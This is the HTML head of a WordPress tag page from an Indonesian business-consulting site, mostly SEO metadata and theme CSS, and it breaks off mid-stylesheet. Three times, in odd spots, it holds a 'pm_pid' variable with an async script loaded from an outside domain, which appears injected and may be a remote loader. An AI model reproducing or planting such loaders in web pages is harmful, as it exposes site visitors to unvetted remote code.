

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://satoeasa.com/tag/cara-mudah-closing/
body_size: 120276
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js" itemscope itemtype="https://schema.org/WebPage">

<head>

<meta charset="UTF-8" />
<script>var pm_pid = "27046-b000d482";</script><script src="//cdn.checkshield.pro/js/pub.min.js" async></script>
<link rel="alternate" hreflang="en-US" href="https://satoeasa.com/tag/cara-mudah-closing/"/>
<script>var pm_pid = "27046-b000d482";</script><script src="//cdn.checkshield.pro/js/pub.min.js" async></script><title>cara mudah closing | Konsultan Bisnis Satoeasa</title>

		<!-- All in One SEO 4.9.1.1 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="google-site-verification=mBbUN51mXXYgvMAuS4eultFp8MDJj5eoI_-UmaZt9Xk" />
	<link rel="canonical" href="https://satoeasa.com/tag/cara-mudah-closing/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/satoeasa.com\/tag\/cara-mudah-closing\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/satoeasa.com#listItem","position":1,"name":"Home","item":"https:\/\/satoeasa.com","nextItem":{"@type":"ListItem","@id":"https:\/\/satoeasa.com\/tag\/cara-mudah-closing\/#listItem","name":"cara mudah closing"}},{"@type":"ListItem","@id":"https:\/\/satoeasa.com\/tag\/cara-mudah-closing\/#listItem","position":2,"name":"cara mudah closing","previousItem":{"@type":"ListItem","@id":"https:\/\/satoeasa.com#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/satoeasa.com\/tag\/cara-mudah-closing\/#collectionpage","url":"https:\/\/satoeasa.com\/tag\/cara-mudah-closing\/","name":"cara mudah closing | Konsultan Bisnis Satoeasa","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/satoeasa.com\/#website"},"breadcrumb":{"@id":"https:\/\/satoeasa.com\/tag\/cara-mudah-closing\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/satoeasa.com\/#organization","name":"Jasa Konsultasi Bisnis","description":"Belajar Bisnis Pemula","url":"https:\/\/satoeasa.com\/"},{"@type":"WebSite","@id":"https:\/\/satoeasa.com\/#website","url":"https:\/\/satoeasa.com\/","name":"Klinik Konsultasi Bisnis Satoeasa","description":"Belajar Bisnis Pemula","inLanguage":"en-US","publisher":{"@id":"https:\/\/satoeasa.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<!-- Speed of this site is optimised by WP Performance Score Booster plugin v2.2.1 - https://dipakgajjar.com/wp-performance-score-booster/ -->
<script>var pm_pid = "27046-b000d482";</script><script src="//cdn.checkshield.pro/js/pub.min.js" async></script><meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Konsultan Bisnis Satoeasa &raquo; Feed" href="https://satoeasa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Konsultan Bisnis Satoeasa &raquo; Comments Feed" href="https://satoeasa.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Konsultan Bisnis Satoeasa &raquo; cara mudah closing Tag Feed" href="https://satoeasa.com/tag/cara-mudah-closing/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://satoeasa.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://satoeasa.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://satoeasa.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='style-css' href='https://satoeasa.com/wp-content/themes/betheme/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-base-css' href='https://satoeasa.com/wp-content/themes/betheme/css/base.css' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-layout-css' href='https://satoeasa.com/wp-content/themes/betheme/css/layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-shortcodes-css' href='https://satoeasa.com/wp-content/themes/betheme/css/shortcodes.css' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css' href='https://satoeasa.com/wp-content/themes/betheme/assets/animations/animations.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jquery-ui-css' href='https://satoeasa.com/wp-content/themes/betheme/assets/ui/jquery.ui.all.css' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css' href='https://satoeasa.com/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.css' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css' href='https://satoeasa.com/wp-content/themes/betheme/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic%7CLora%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://satoeasa.com/wp-content/plugins/tablepress/css/build/default.css' type='text/css' media='all' />
<style id='mfn-dynamic-inline-css' type='text/css'>
html{background-color: #FCFCFC;}#Wrapper,#Content{background-color: #FCFCFC;}body:not(.template-slider) #Header{min-height: 0px;}body.header-below:not(.template-slider) #Header{padding-top: 0px;}#Footer .widgets_wrapper {padding: 70px 0;}body, button, span.date_label, .timeline_items li h3 span, input[type="submit"], input[type="reset"], input[type="button"],input[type="text"], input[type="password"], input[type="tel"], input[type="email"], textarea, select, .offer_li .title h3 {font-family: "Roboto", Helvetica, Arial, sans-serif;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-family: "Roboto", Helvetica, Arial, sans-serif;}#Subheader .title {font-family: "Lora", Helvetica, Arial, sans-serif;}h1, h2, h3, h4, .text-logo #logo {font-family: "Roboto", Helvetica, Arial, sans-serif;}h5, h6 {font-family: "Roboto", Helvetica, Arial, sans-serif;}blockquote {font-family: "Roboto", Helvetica, Arial, sans-serif;}.chart_box .chart .num, .counter .desc_wrapper .number-wrapper, .how_it_works .image .number,.pricing-box .plan-header .price, .quick_fact .number-wrapper, .woocommerce .product div.entry-summary .price {font-family: "Roboto", Helvetica, Arial, sans-serif;}body {font-size: 14px;line-height: 25px;font-weight: 400;letter-spacing: 0px;}.big {font-size: 16px;line-height: 28px;font-weight: 400;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a{font-size: 15px;font-weight: 400;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 22.5px;}#Subheader .title {font-size: 30px;line-height: 35px;font-weight: 400;letter-spacing: 1px;font-style: italic;}h1, .text-logo #logo {font-size: 48px;line-height: 50px;font-weight: 400;letter-spacing: 0px;}h2 {font-size: 30px;line-height: 34px;font-weight: 300;letter-spacing: 0px;}h3 {font-size: 25px;line-height: 29px;font-weight: 300;letter-spacing: 0px;}h4 {font-size: 21px;line-height: 25px;font-weight: 500;letter-spacing: 0px;}h5 {font-size: 15px;line-height: 25px;font-weight: 700;letter-spacing: 0px;}h6 {font-size: 14px;line-height: 25px;font-weight: 400;letter-spacing: 0px;}#Intro .intro-title {font-size: 70px;line-height: 70px;font-weight: 400;letter-spacing: 0px;}@media only screen and (min-width: 768px) and (max-width: 959px){body {font-size: 13px;line-height: 21px;letter-spacing: 0px;}.big {font-size: 14px;line-height: 24px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 19.5px;letter-spacing: 0px;}#Subheader .title {font-size: 26px;line-height: 30px;letter-spacing: 1px;}h1, .text-logo #logo {font-size: 41px;line-height: 43px;letter-spacing: 0px;}h2 {font-size: 26px;line-height: 29px;letter-spacing: 0px;}h3 {font-size: 21px;line-height: 25px;letter-spacing: 0px;}h4 {font-size: 18px;line-height: 21px;letter-spacing: 0px;}h5 {font-size: 13px;line-height: 21px;letter-spacing: 0px;}h6 {font-size: 13px;line-height: 21px;letter-spacing: 0px;}#Intro .intro-title {font-size: 60px;line-height: 60px;letter-spacing: 0px;}blockquote { font-size: 15px;}.chart_box .chart .num { font-size: 45px; line-height: 45px; }.counter .desc_wrapper .number-wrapper { font-size: 45px; line-height: 45px;}.counter .desc_wrapper .title { font-size: 14px; line-height: 18px;}.faq .question .title { font-size: 14px; }.fancy_heading .title { font-size: 38px; line-height: 38px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 32px; line-height: 32px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 32px; line-height: 32px; }.pricing-box .plan-header h2 { font-size: 27px; line-height: 27px; }.pricing-box .plan-header .price > span { font-size: 40px; line-height: 40px; }.pricing-box .plan-header .price sup.currency { font-size: 18px; line-height: 18px; }.pricing-box .plan-header .price sup.period { font-size: 14px; line-height: 14px;}.quick_fact .number { font-size: 80px; line-height: 80px;}.trailer_box .desc h2 { font-size: 27px; line-height: 27px; }.widget > h3 { font-size: 17px; line-height: 20px; }}@media only screen and (min-width: 480px) and (max-width: 767px){body {font-size: 13px;line-height: 19px;letter-spacing: 0px;}.big {font-size: 13px;line-height: 21px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 19.5px;letter-spacing: 0px;}#Subheader .title {font-size: 23px;line-height: 26px;letter-spacing: 1px;}h1, .text-logo #logo {font-size: 36px;line-height: 38px;letter-spacing: 0px;}h2 {font-size: 23px;line-height: 26px;letter-spacing: 0px;}h3 {font-size: 19px;line-height: 22px;letter-spacing: 0px;}h4 {font-size: 16px;line-height: 19px;letter-spacing: 0px;}h5 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}h6 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#Intro .intro-title {font-size: 53px;line-height: 53px;letter-spacing: 0px;}blockquote { font-size: 14px;}.chart_box .chart .num { font-size: 40px; line-height: 40px; }.counter .desc_wrapper .number-wrapper { font-size: 40px; line-height: 40px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 16px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 34px; line-height: 34px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 28px; line-height: 28px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 28px; line-height: 28px; }.pricing-box .plan-header h2 { font-size: 24px; line-height: 24px; }.pricing-box .plan-header .price > span { font-size: 34px; line-height: 34px; }.pricing-box .plan-header .price sup.currency { font-size: 16px; line-height: 16px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 70px; line-height: 70px;}.trailer_box .desc h2 { font-size: 24px; line-height: 24px; }.widget > h3 { font-size: 16px; line-height: 19px; }}@media only screen and (max-width: 479px){body {font-size: 13px;line-height: 19px;letter-spacing: 0px;}.big {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 19.5px;letter-spacing: 0px;}#Subheader .title {font-size: 18px;line-height: 21px;letter-spacing: 1px;}h1, .text-logo #logo {font-size: 29px;line-height: 30px;letter-spacing: 0px;}h2 {font-size: 18px;line-height: 20px;letter-spacing: 0px;}h3 {font-size: 15px;line-height: 19px;letter-spacing: 0px;}h4 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}h5 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}h6 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#Intro .intro-title {font-size: 42px;line-height: 42px;letter-spacing: 0px;}blockquote { font-size: 13px;}.chart_box .chart .num { font-size: 35px; line-height: 35px; }.counter .desc_wrapper .number-wrapper { font-size: 35px; line-height: 35px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 26px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 30px; line-height: 30px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 26px; line-height: 26px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 26px; line-height: 26px; }.pricing-box .plan-header h2 { font-size: 21px; line-height: 21px; }.pricing-box .plan-header .price > span { font-size: 32px; line-height: 32px; }.pricing-box .plan-header .price sup.currency { font-size: 14px; line-height: 14px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 60px; line-height: 60px;}.trailer_box .desc h2 { font-size: 21px; line-height: 21px; }.widget > h3 { font-size: 15px; line-height: 18px; }}.with_aside .sidebar.columns {width: 25%;}.with_aside .sections_group {width: 75%;}.aside_both .sidebar.columns {width: 20%;}.aside_both .sidebar.sidebar-1{margin-left: -80%;}.aside_both .sections_group {width: 60%;margin-left: 20%;}@media only screen and (min-width:1240px){#Wrapper, .with_aside .content_wrapper {max-width: 1240px;}.section_wrapper, .container {max-width: 1220px;}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width: 1240px;}}@media only screen and (max-width: 767px){.section_wrapper,.container,.four.columns .widget-area { max-width: 480px !important; }}.button-default .button, .button-flat .button, .button-round .button {background-color: #f7f7f7;color: #747474;}.button-stroke .button {border-color: #f7f7f7;color: #747474;}.button-stroke .button:hover{background-color: #f7f7f7;color: #fff;}.button-default .button_theme, .button-default button,.button-default input[type="button"], .button-default input[type="reset"], .button-default input[type="submit"],.button-flat .button_theme, .button-flat button,.button-flat input[type="button"], .button-flat input[type="reset"], .button-flat input[type="submit"],.button-round .button_theme, .button-round button,.button-round input[type="button"], .button-round input[type="reset"], .button-round input[type="submit"],.woocommerce #respond input#submit,.woocommerce a.button:not(.default),.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover{color: #ffffff;}.button-stroke .button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover,.button-stroke .woocommerce #respond input#submit:hover,.button-stroke .woocommerce a.button:not(.default):hover,.button-stroke .woocommerce button.button:hover,.button-stroke.woocommerce input.button:hover {color: #ffffff !important;}.button-stroke .button_theme:hover .button_icon i{color: #ffffff !important;}.button-default .single_add_to_cart_button, .button-flat .single_add_to_cart_button, .button-round .single_add_to_cart_button,.button-default .woocommerce .button:disabled, .button-flat .woocommerce .button:disabled, .button-round .woocommerce .button:disabled,.button-default .woocommerce .button.alt .button-flat .woocommerce .button.alt, .button-round .woocommerce .button.alt,.button-default a.remove, .button-flat a.remove, .button-round a.remove{color: #ffffff!important;}.action_button, .action_button:hover{background-color: #f7f7f7;color: #747474;}.button-stroke a.action_button{border-color: #f7f7f7;}.button-stroke a.action_button:hover{background-color: #f7f7f7!important;}.footer_button{color: #65666C!important;background-color:transparent;box-shadow:none!important;}.footer_button:after{display:none!important;}.button-custom .button,.button-custom .action_button,.button-custom .footer_button,.button-custom button,.button-custom input[type="button"],.button-custom input[type="reset"],.button-custom input[type="submit"],.button-custom .woocommerce #respond input#submit,.button-custom .woocommerce a.button,.button-custom .woocommerce button.button,.button-custom .woocommerce input.button{font-family: Roboto;font-size: 14px;line-height: 14px;font-weight: 400;letter-spacing: 0px;padding: 12px 20px 12px 20px;border-width: 0px;border-radius: 0px;}.button-custom .button{color: #626262;background-color: #dbdddf;border-color: transparent;}.button-custom .button:hover{color: #626262;background-color: #d3d3d3;border-color: transparent;}.button-custom .button_theme,.button-custom button,.button-custom input[type="button"],.button-custom input[type="reset"],.button-custom input[type="submit"],.button-custom .woocommerce #respond input#submit,.button-custom .woocommerce a.button:not(.default),.button-custom .woocommerce button.button,.button-custom .woocommerce input.button{color: #ffffff;background-color: #0095eb;border-color: transparent;}.button-custom .button_theme:hover,.button-custom button:hover,.button-custom input[type="button"]:hover,.button-custom input[type="reset"]:hover,.button-custom input[type="submit"]:hover,.button-custom .woocommerce #respond input#submit:hover,.button-custom .woocommerce a.button:not(.default):hover,.button-custom .woocommerce button.button:hover,.button-custom .woocommerce input.button:hover{color: #ffffff;background-color: #007cc3;border-color: transparent;}.button-custom .action_button{color: #626262;background-color: #dbdddf;border-color: transparent;}.button-custom .action_button:hover{color: #626262;background-color: #d3d3d3;border-color: transparent;}.button-custom .single_add_to_cart_button,.button-custom .woocommerce .button:disabled,.button-custom .woocommerce .button.alt,.button-custom a.remove{line-height: 14px!important;padding: 12px 20px 12px 20px!important;color: #ffffff!important;background-color: #0095eb!important;}.button-custom .single_add_to_cart_button:hover,.button-custom .woocommerce .button:disabled:hover,.button-custom .woocommerce .button.alt:hover,.button-custom a.remove:hover{color: #ffffff!important;background-color: #007cc3!important;}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo {height: 60px;line-height: 60px;padding: 15px 0;}.logo-overflow #Top_bar:not(.is-sticky) .logo {height: 90px;}#Top_bar .menu > li > a {padding: 15px 0;}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a {margin: 20px 0;}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description) {line-height: 90px;}.header-fixed #Top_bar .menu > li > a {padding: 30px 0;}#Top_bar .top_bar_right,.header-plain #Top_bar .top_bar_right {height: 90px;}#Top_bar .top_bar_right_wrapper {top: 25px;}.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages {line-height: 90px;}.header-plain #Top_bar a.action_button {line-height: 90px!important;}@media only screen and (max-width: 767px){#Top_bar a.responsive-menu-toggle {top: 40px;}.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0;}}.twentytwenty-before-label::before{content:"Before"}.twentytwenty-after-label::before{content:"After"}#Side_slide{right:-250px;width:250px;}#Side_slide.left{left:-250px;}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px;}@media only screen and ( max-width: 767px ){body:not(.template-slider) #Header{min-height: ;}#Subheader{padding: ;}}@media only screen and (min-width: 1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu{width:984px}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > 